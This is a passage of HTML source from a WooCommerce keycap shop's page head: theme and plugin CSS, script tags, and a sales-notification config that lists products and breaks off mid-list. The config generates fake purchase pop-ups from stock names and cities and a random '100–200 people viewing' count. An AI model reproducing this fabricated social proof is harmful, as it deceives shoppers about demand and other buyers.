h5, h6,input[type="submit"],button,a.button,.jas-ajax-load a,.cd,.wp-caption-text,#jas-header .jas-social a,#jas-backtop:hover span i,.page-numbers li,.page-numbers li a,.jas-portfolio-single .portfolio-meta span,.sidebar .widget ul li:before,.widget ul.product_list_widget li a span.product-title,.widget .tagcloud a,.filter-trigger:hover,.filter-trigger:focus,.jas-mini-cart .mini_cart_item a:nth-child(2),.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.product-category h3,.quantity input.input-text[type="number"],.cart .yith-wcwl-add-to-wishlist a,.wc-tabs li.active a,.wc-tabs li a:hover,.shop_table th,.order-total,.order-total td,.woocommerce-MyAccount-navigation ul li a,.jas-filter a.selected,.jas-filter a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4,.jas-menu ul li:hover > a,#jas-mobile-menu ul li a,.holder {color: #222;}input:not([type="submit"]):not([type="checkbox"]):focus,textarea:focus,.error-404.not-found a,.more-link,.widget .tagcloud a,.widget .woocommerce-product-search,.widget .search-form,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-ajax-load a,form .quantity,.quantity input.input-text[type="number"]:focus,.cart .yith-wcwl-add-to-wishlist,.wc-tabs li.active a,.p-video a,.jas-filter a.selected,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {border-color: #222;}mark,.signup-newsletter-form input.submit-btn,.error-404.not-found a:hover,.more-link:hover,.widget h4.widget-title:after,.widget .woocommerce-product-search input[type="submit"],.widget .search-form .search-submit,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-mini-cart .button,.btn-quickview:hover,.tab-heading:after,.product-extra-title h2:before,.product-extra-title h2:after,.section-title:before,.section-title:after {background-color: #222;}body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}.jas-socials a,.header-text,.header__top .jas-action a {color: #878787;}.jas-menu > li > a,#jas-mobile-menu ul > li:hover > a, #jas-mobile-menu ul > li.current-menu-item > a, #jas-mobile-menu ul > li.current-menu-parent > a, #jas-mobile-menu ul > li.current-menu-ancestor > a,#jas-mobile-menu ul > li:hover > .holder, #jas-mobile-menu ul > li.current-menu-item > .holder,#jas-mobile-menu ul > li.current-menu-parent  > .holder,#jas-mobile-menu ul > li.current-menu-ancestor > .holder,.jas-menu li.current-product_cat-ancestor > a,.jas-action a {color: #222;}.jas-menu li > a:hover,.jas-menu li.current-menu-ancestor > a,.jas-menu li.current-menu-item > a,.jas-account-menu a:hover,.jas-action a:hover {color: #56cfe1;}.jas-menu ul a, .jas-account-menu ul a, .jas-menu ul li a {color: #878787;}.jas-menu ul li a:hover {color: #222;}.jas-account-menu ul, .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.home .header__transparent .jas-menu > li > a {color: #222;}.home .header__transparent .jas-menu li > a:hover {color: #56cfe1;}.home .header-sticky .jas-menu > li > a,.home .header-sticky .jas-action a  {color: #222;}.header-sticky .header__mid {background: #fff;}.header-sticky .jas-menu > li > a,.header-sticky .jas-action a  {color: #222;}.header-sticky .jas-menu li a:hover, .header-sticky .jas-menu li.current-menu-ancestor > a, .header-sticky .jas-menu li.current-menu-item > a,.header-sticky .jas-action a:hover {color: #56cfe1;}.header-sticky .jas-account-menu ul, .header-sticky .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.header-sticky .jas-menu ul li a {color: #222;}.header-sticky .jas-menu ul li a:hover,.header-sticky .jas-menu ul li.current-menu-item a,.header-sticky .jas-menu ul li.current-menu-ancestor > a {color: #56cfe1;}#jas-footer {background: #f6f6f8;}#jas-footer {color: #878787;}.footer__top a, .footer__bot a {color: #878787;}.footer__top .widget-title {color: #222;}.footer__top a:hover, .footer__bot a:hover {color: #56cfe1;}.badge span {background:#fe9931;}.badge span {color:#fff;}.badge .new {background:#56cfe1;}.product-image .product-attr {background:transparent;}.single-product.postid-5532 .jas-container { width: 100%; padding: 0 30px;}.sidebar .widget.yith-woocommerce-ajax-product-filter ul li:before { content:none;}.sidebar .widget.yith-woocommerce-ajax-product-filter ul li { padding-left: 0;}
/*# sourceURL=jas-claue-style-inline-css */
</style>
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://gmkkeycap.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:10px 10px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:65px;width:65px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:55px;height:55px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpcdpk-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=1768900645' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpcpo-frontend-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=1768900645' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://gmkkeycap.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768900645' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://gmkkeycap.b-cdn.net/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="woocommerce-notification-js-extra">
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"0","show_close":"0","change_virtual_time":"","change_message_number":"","loop":"1","loop_session":"0","loop_session_total":"60","loop_session_duration":"3600","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"0","messages":["Someone in {city} purchased a {product_with_link} {time_ago}","{product_with_link} {custom}"],"message_custom":"{number} people seeing this product right now","message_number_min":"100","message_number_max":"200","detect":"1","time":"10","names":["T2xpdmVyDQ==","SmFjaw0=","SGFycnkN","SmFjb2IN","Q2hhcmxpZQ=="],"cities":["TmV3IFlvcmsgQ2l0eSwgTmV3IFlvcmssIFVTQQ==","RWt3b2ssIEFsYXNrYSwgVVNB","TG9uZG9uLCBFbmdsYW5k","QWxkZXJncm92ZSwgQnJpdGlzaCBDb2x1bWJpYSwgQ2FuYWRh","VVJSQVdFRU4sIFF1ZWVuc2xhbmQsIEF1c3RyYWxpYQ==","QmVybmF1LCBGcmVpc3RhYXQgQmF5ZXJuLCBHZXJtYW55"],"country":"","in_the_same_cate":"0","billing":"0","initial_delay":"0","ajax_url":"","products":[{"title":"MTNU 800 OS2.0 KEYCAP","url":"https://gmkkeycap.com/product/mtnu-800-os2-0-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e-300x300.png"},{"title":"CYL MUTAGEN KEYCAP","url":"https://gmkkeycap.com/product/cyl-mutagen-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2025/11/GMK_Mutagen_Keycult_Zero_Frontal-300x300.png"},{"title":"CYL WINDBREAKER KEYCAP","url":"https://gmkkeycap.com/product/cyl-windbreaker-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2025/11/GMK_CYL_Windbreaker_KeyCult_No3-300x300.png"},{"title":"GMK MICTLAN REBIRTH KEYCAP","url":"https://gmkkeycap.com/product/gmk-mictlan-rebirth-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2025/11/unus-annus.store-1-300x300.png"},{"title":"Cherry Profile Keycaps","url":"https://gmkkeycap.com/product/cherry-profile-keycaps/","thumb":"https://gmkkeycap.com/wp-content/uploads/2025/10/il_794xN.7266601390_h49d-300x300.png"},{"title":"Black White Minimalistic Keycap","url":"https://gmkkeycap.com/product/black-white-minimalistic-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2025/10/il_794xN.7102582205_9lzv-300x300.png"},{"title":"GMK Zen Pond Japanese Style Keycap","url":"https://gmkkeycap.com/product/gmk-zen-pond-japanese-style-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2025/10/il_794xN.7254393866_ctav-300x300.png"},{"title":"Cute Resin Keycaps Cherry Profile Layered Drip Glue Anime Keyboard Keycap","url":"https://gmkkeycap.com/product/cute-resin-keycaps-cherry-profile-layered-drip-glue-anime-keyboard-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2025/03/kf-Saeab3dd77ebd48c98cd95f8adcceea85Y.webp"},{"title":"Zenless Zone Zero Bangboo Keycaps Personalized Resin Art","url":"https://gmkkeycap.com/product/zenless-zone-zero-bangboo-keycaps-personalized-resin-art/","thumb":"https://gmkkeycap.com/wp-content/uploads/2025/03/kf-Sffd5afbb2cbb437e81ae9b4f892481fac.webp"},{"title":"New 2In1 Resin Keycaps Thor Hammer for Mechanical Classic Retro Transparent Key Cap","url":"https://gmkkeycap.com/product/new-2in1-resin-keycaps-thor-hammer-for-mechanical-classic-retro-transparent-key-cap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2025/02/kf-Sfe9a550a77004755951ac4194c8937bdi.webp"},{"title":"3D Cute Soft Cartoon Keycaps Replace for Cherry MX Gaming Mechanical Keycap","url":"https://gmkkeycap.com/product/3d-cute-soft-cartoon-keycaps-replace-for-cherry-mx-gaming-mechanical-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2025/02/kf-Sf3f10311aef14ebab90a7a62845c5ce7B.webp"},{"title":"Kaiju No.8 Artisan Keycap Custom Ghost Anime 3d KeyCaps","url":"https://gmkkeycap.com/product/kaiju-no-8-artisan-keycap-custom-ghost-anime-3d-keycaps/","thumb":"https://gmkkeycap.com/wp-content/uploads/2025/02/kf-Sf8f562aa063a414686a0d75808b49e00T.webp"},{"title":"Venom Themed Personalized Design Resin 3d Printing Art Translucent Mechanical Keycaps","url":"https://gmkkeycap.com/product/venom-themed-personalized-design-resin-3d-printing-art-translucent-mechanical-keycaps/","thumb":"https://gmkkeycap.com/wp-content/uploads/2025/02/kf-S5dbfee0d590641a0a9394deb7d19a769I.webp"},{"title":"Cute Slime Artisan KeyCap For Mechanical Keyboard","url":"https://gmkkeycap.com/product/cute-slime-artisan-keycap-for-mechanical-keyboard/","thumb":"https://gmkkeycap.com/wp-content/uploads/2025/02/kf-Sc1f146eb9c0f4286925372774bc1e519g.webp"},{"title":"4Pcs High Quality Epoxy DIY Translucent Leaves Dry Flowers Paper Cross Axis Mechanical Keyboard Keycap Universal Accessories","url":"https://gmkkeycap.com/product/4pcs-high-quality-epoxy-diy-translucent-leaves-dry-flowers-paper-cross-axis-mechanical-keyboard-keycap-universal-accessories/","thumb":"https://gmkkeycap.com/wp-content/uploads/2025/02/kf-S0410c3d181314ff596e410ae4f6ede02c.webp"},{"title":"Turtle Keycap &#8211; Blue Ocean Keycap &#8211; Aquatic Creature Keycap","url":"https://gmkkeycap.com/product/turtle-keycap-blue-ocean-keycap-aquatic-creature-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5827776253_j9p0.jpg"},{"title":"Red Planet Keycap- Mars Keycap- Artisan Keycap- Galaxy Keycap- Universe Keycap","url":"https://gmkkeycap.com/product/red-planet-keycap-mars-keycap-artisan-keycap-galaxy-keycap-universe-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5765563036_4l3r.jpg"},{"title":"Dark Fire Dragon Keycap- Artisan Keycap- Dragon Keycap","url":"https://gmkkeycap.com/product/dark-fire-dragon-keycap-artisan-keycap-dragon-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/12/Product-Linh-Chi.jpg"},{"title":"Blue Fire Dragon- Artisan Keycap- Resin Keycap-","url":"https://gmkkeycap.com/product/blue-fire-dragon-artisan-keycap-resin-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5721271822_sqyc.jpg"},{"title":"Red Dragon Keycap- Fire Dragon Keycap- Artisan Keycap-","url":"https://gmkkeycap.com/product/red-dragon-keycap-fire-dragon-keycap-artisan-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5769532461_5fxe.jpg"},{"title":"Fantasy Forest Keycap- Landscape Keycap- Keycap for Cherry MX Switches Keyboard","url":"https://gmkkeycap.com/product/fantasy-forest-keycap-landscape-keycap-keycap-for-cherry-mx-switches-keyboard/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5724232510_4769.jpg"},{"title":"Koi Fish Keycap- Green and Yellow Koi- Artisan Keycap-","url":"https://gmkkeycap.com/product/koi-fish-keycap-green-and-yellow-koi-artisan-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5692996515_m8k2.jpg"},{"title":"Red White Koi Green Yelow Coral Keycap- Koi Fish Keycap For RGB 